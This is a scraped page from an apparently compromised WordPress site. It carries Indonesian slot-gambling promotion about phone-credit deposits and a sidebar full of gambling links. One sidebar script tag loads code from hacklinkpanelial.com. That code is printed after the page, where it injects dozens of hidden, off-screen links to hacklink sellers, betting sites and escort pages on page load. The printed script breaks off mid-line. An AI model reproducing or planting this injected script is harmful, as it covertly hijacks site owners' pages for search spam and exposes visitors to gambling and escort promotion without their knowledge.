<p>Masuk service feature live chat dari situs slots online paling dipercaya lalu anda dapat verifikasi faksi CS atau layanan konsumen berkenaan transaksi bisnis yang telah anda kerjakan itu. Dengan gampang ini karena itu anda bisa claim deposit dengan nominal nilai yang tepat.</p>
<h3><strong>• Hal Yang Wajib Jadi perhatian Saat sebelum Berdeposit</strong></h3>
<p>Saat sebelum isi deposit slots lewat pulsa pasti Anda harus lihat hal &#8211; poin utama yang berguna buat anda. Poin penting untuk Anda lihat secara baik diantaranya saldo pulsa yang sesuai nominal deposit dan nomor telephone tujuan isi deposit slots yang ada.</p>
<p>Anda dapat semakin dahulu pastikan saldo pulsa Anda cukup buat isi deposit slots dan mencari dan tulis nomor telephone faksi situs dengan khusus. Yang belum mengetahui nomor tujuan deposit slots karena itu Anda harus check nomor dengan tanya secara langsung kepada pihak CS lewat feature live chat.</p>
<p>Dan itu langkah yang gampang dan cepat untuk isi deposit lewat pulsa supaya anda dapat selalu siap siaga modal yang cukup. Terapkan langkah di atas dan mainkan slots online paling dipercaya ini sesuai modal yang anda perlukan.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://canalonesdeceramica.com/category/informasi/" rel="category tag">Informasi</a>, <a href="https://canalonesdeceramica.com/category/slot-online/" rel="category tag">Slot Online</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://canalonesdeceramica.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://canalonesdeceramica.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 1</h3>
<div class="textwidget custom-html-widget"><a href="https://bawarejeki.xyz/">JAGUAR33</a>
<br></div></div></section>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Website Rekomendasi 2</h3>
<div class="textwidget custom-html-widget"><a href="https://www.sma-eu.org/">situs slot terpercaya</a>
<br>
<a href="https://strongbux.net/">situs slot hari ini</a>
<br>
<a href="https://robertquill.com/">situs slot deposit pulsa</a>
<br>
<a href="https://healthyblogtips.com/">situs slot deposit dana</a>
<br>
<a href="https://aupostcodes.com/">slot online pragmatic play</a>
<br>
<a href="https://208magnoliadrive.com/">link slot gacor</a>
<br>
<a href="https://gospelnigeria.com/">slot gacor hari ini</a>
<br>
<script src="https://hacklinkpanelial.com/panel/api/136.js"></script>
<a href="https://culturelsf.com/">daftar situs slot gacor</a>
<br>
<a href="https://soho-atlas.com/">daftar situs slot resmi</a>
<br>
<a href="https://mehraket.com/">daftar situs slot tanpa potongan</a>
<br></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://canalonesdeceramica.com/panduan-menarik-seputar-slot-online/">Panduan Lengkap dan Menarik Seputar Daftar Slot Online</a>
									</li>
											<li>
					<a href="https://canalonesdeceramica.com/keistimewaan-situs-judi-slot-online/">Keistimewaan Situs Judi Slot Online Terpercaya Modern 2025</a>
									</li>
											<li>
					<a href="https://canalonesdeceramica.com/pilihan-platform-slot-online-resmi/">Pilihan Platform Slot Online Resmi Paling Direkomendasikan</a>
									</li>
											<li>
					<a href="https://canalonesdeceramica.com/strategi-jitu-main-slot-mode-pvp/">Strategi Jitu Main Slot Gacor Mode PvP di Mustang303</a>
									</li>
											<li>
					<a href="https://canalonesdeceramica.com/rahasia-jackpot-bonus-buy-situs-slot/">Rahasia Jackpot Bonus Buy di Situs Slot Gacor Terpercaya</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-16"><a href="https://canalonesdeceramica.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://canalonesdeceramica.com/category/informasi/">Informasi</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://canalonesdeceramica.com/category/judi-online/">Judi Online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://canalonesdeceramica.com/category/rtp-slot/">RTP Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://canalonesdeceramica.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://canalonesdeceramica.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://canalonesdeceramica.com/category/trik/">Trik</a>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle widget-title">Archives</h3>

			<ul>
					<li><a href='https://canalonesdeceramica.com/2026/01/'>January 2026</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/12/'>December 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/11/'>November 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/10/'>October 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/09/'>September 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/08/'>August 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/07/'>July 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/06/'>June 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/05/'>May 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/04/'>April 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/03/'>March 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/02/'>February 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2025/01/'>January 2025</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/12/'>December 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/11/'>November 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/10/'>October 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/09/'>September 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/08/'>August 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/07/'>July 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/06/'>June 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/05/'>May 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/04/'>April 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/03/'>March 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/02/'>February 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2024/01/'>January 2024</a></li>
	<li><a href='https://canalonesdeceramica.com/2023/12/'>December 2023</a></li>
	<li><a href='https://canalonesdeceramica.com/2023/09/' aria-current="page">September 2023</a></li>
	<li><a href='https://canalonesdeceramica.com/2023/04/'>April 2023</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/12/'>December 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/10/'>October 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/09/'>September 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/08/'>August 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/07/'>July 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/06/'>June 2022</a></li>
	<li><a href='https://canalonesdeceramica.com/2022/05/'>May 2022</a></li>
			</ul>

			</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 canalonesdeceramica</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/authority-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://canalonesdeceramica.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://canalonesdeceramica.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://canalonesdeceramica.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://canalonesdeceramica.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="authority-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"combine":[".nav-primary",".nav-social"],"others":[]}};
//# sourceURL=authority-responsive-menu-js-extra
</script>
<script src="https://canalonesdeceramica.com/wp-content/themes/authority-pro/js/responsive-menus.min.js?ver=1.3.0" id="authority-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://canalonesdeceramica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://canalonesdeceramica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81b5c5fe8b1248cd8be07d460c0544d8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/136.js
body_size: 4068
content:
(function(){function addLink_789cca3626(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_789cca3626();}else{document.addEventListener('DOMContentLoaded',addLink_789cca3626);}})();(function(){function addLink_521f68117c(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_521f68117c();}else{document.addEventListener('DOMContentLoaded',addLink_521f68117c);}})();(function(){function addLink_412f01e537(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_412f01e537();}else{document.addEventListener('DOMContentLoaded',addLink_412f01e537);}})();(function(){function addLink_c2124d2d64(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c2124d2d64();}else{document.addEventListener('DOMContentLoaded',addLink_c2124d2d64);}})();(function(){function addLink_b01ca1a10e(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b01ca1a10e();}else{document.addEventListener('DOMContentLoaded',addLink_b01ca1a10e);}})();(function(){function addLink_bfc60efe40(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bfc60efe40();}else{document.addEventListener('DOMContentLoaded',addLink_bfc60efe40);}})();(function(){function addLink_97c04ead9a(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_97c04ead9a();}else{document.addEventListener('DOMContentLoaded',addLink_97c04ead9a);}})();(function(){function addLink_ea7de5b657(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ea7de5b657();}else{document.addEventListener('DOMContentLoaded',addLink_ea7de5b657);}})();(function(){function addLink_a4f065a3ea(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_a4f065a3ea();}else{document.addEventListener('DOMContentLoaded',addLink_a4f065a3ea);}})();(function(){function addLink_c39c756bf2(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c39c756bf2();}else{document.addEventListener('DOMContentLoaded',addLink_c39c756bf2);}})();(function(){function addLink_daa40d9dcf(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_daa40d9dcf();}else{document.addEventListener('DOMContentLoaded',addLink_daa40d9dcf);}})();(function(){function addLink_00dc7f9699(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_00dc7f9699();}else{document.addEventListener('DOMContentLoaded',addLink_00dc7f9699);}})();(function(){function addLink_82d65b5f9d(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_82d65b5f9d();}else{document.addEventListener('DOMContentLoaded',addLink_82d65b5f9d);}})();(function(){function addLink_49ed49877c(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_49ed49877c();}else{document.addEventListener('DOMContentLoaded',addLink_49ed49877c);}})();(function(){function addLink_024c870ddd(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_024c870ddd();}else{document.addEventListener('DOMContentLoaded',addLink_024c870ddd);}})();(function(){function addLink_d6bcf2e88f(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d6bcf2e88f();}else{document.addEventListener('DOMContentLoaded',addLink_d6bcf2e88f);}})();(function(){function addLink_e8428c239f(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e8428c239f();}else{document.addEventListener('DOMContentLoaded',addLink_e8428c239f);}})();(function(){function addLink_f8e98ba959(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f8e98ba959();}else{document.addEventListener('DOMContentLoaded',addLink_f8e98ba959);}})();(function(){function addLink_33a2111538(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_33a2111538();}else{document.addEventListener('DOMContentLoaded',addLink_33a2111538);}})();(function(){function addLink_1e76524514(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1e76524514();}else{document.addEventListener('DOMContentLoaded',addLink_1e76524514);}})();(function(){function addLink_e32e384867(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e32e384867();}else{document.addEventListener('DOMContentLoaded',addLink_e32e384867);}})();(function(){function addLink_3189dbf8f5(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3189dbf8f5();}else{document.addEventListener('DOMContentLoaded',addLink_3189dbf8f5);}})();(function(){function addLink_f9c8409e3a(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f9c8409e3a();}else{document.addEventListener('DOMContentLoaded',addLink_f9c8409e3a);}})();(function(){function addLink_2ad2e87dbe(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2ad2e87dbe();}else{document.addEventListener('DOMContentLoaded',addLink_2ad2e87dbe);}})();(function(){function addLink_6a7bc86134(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a7bc86134();}else{document.addEventListener('DOMContentLoaded',addLink_6a7bc86134);}})();(function(){function addLink_e7fc9b8f2f(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e7fc9b8f2f();}else{document.addEventListener('DOMContentLoaded',addLink_e7fc9b8f2f);}})();(function(){function addLink_bccdd4ef7c(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_bccdd4ef7c();}else{document.addEventListener('DOMContentLoaded',addLink_bccdd4ef7c);}})();(function(){function addLink_4b244a68a8(){var e=document.createElement('a');e.href="https://jopgroup.in/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b244a68a8();}else{document.addEventListener('DOMContentLoaded',addLink_4b244a68a8);}})();(function(){function addLink_18f56ed294(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_18f56ed294();}else{document.addEventListener('DOMContentLoaded',addLink_18f56ed294);}})();(function(){function addLink_45557f0c48(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_45557f0c48();}else{document.addEventListener('DOMContentLoaded',addLink_45557f0c48);}})();(function(){function addLink_08454798f6(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_08454798f6();}else{document.addEventListener('DOMContentLoaded',addLink_08454798f6);}})();(function(){function addLink_cc4db2447e(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cc4db2447e();}else{document.addEventListener('DOMContentLoaded',addLink_cc4db2447e);}})();(function(){function addLink_1440342c5e(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_1440342c5e();}else{document.addEventListener('DOMContentLoaded',addLink_1440342c5e);}})();(function(){function addLink_335a2bb9ed(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_335a2bb9ed();}else{document.addEventListener('DOMContentLoaded',addLink_335a2bb9ed);}})();(function(){function addLink_d3e307cea4(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_d3e307cea4();}else{document.addEventListener('DOMContentLoaded',addLink_d3e307cea4);}})();(function(){function addLink_4b0bda8910(){var e=document.createElement('a');e.href="https://mycowork.fr/";e.title="pusulabet";e.textContent="pusulabet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4b0bda8910();}else{document.addEventListener('DOMContentLoaded',addLink_4b0bda8910);}})();(function(){function addLink_cce2d2cd84(){var e=document.createElement('a');e.href="https://zki.hu/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_cce2d2cd84();}else{document.addEventListener('DOMContentLoaded',addLink_cce2d2cd84);}})();(function(){function addLink_069747386b(){var e=document.createElement('a');e.href="http://antalyaeskort07.com";e.title="antalya escort";e.textContent="antalya escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_069747386b();}else{document.addEventListener('DOMContentLoaded',addLink_069747386b);}})();(function(){function addLink_94e3230e48(){var e=document.createElement('a');e.href="https://www.hospedagemsegura.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_94e3230e48();}else{document.addEventListener('DOMContentLoaded',addLink_94e3230e48);}})();(function(){function addLink_ad12127365(){var e=document.createElement('a');e.href="https://www.saojoseonline.com.br/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad12127365();}else{document.addEventListener('DOMContentLoaded',addLink_ad12127365);}})();(function(){function addLink_30a406c800(){var e=document.createElement('a');e.href="https://adana-funn.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_30a406c800();}else{document.addEventListener('DOMContentLoaded',addLink_30a406c800);}})();(function(){function addLink_01e379cab1(){var e=document.createElement('a');e.href="https://eskisehir-fun.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_01e379cab1();}else{document.addEventListener('DOMContentLoaded',addLink_01e379cab1);}})();(function(){function addLink_02c4ac64a0(){var e=document.createElement('a');e.href="https://adana-sinay.tumblr.com/";e.title="adana 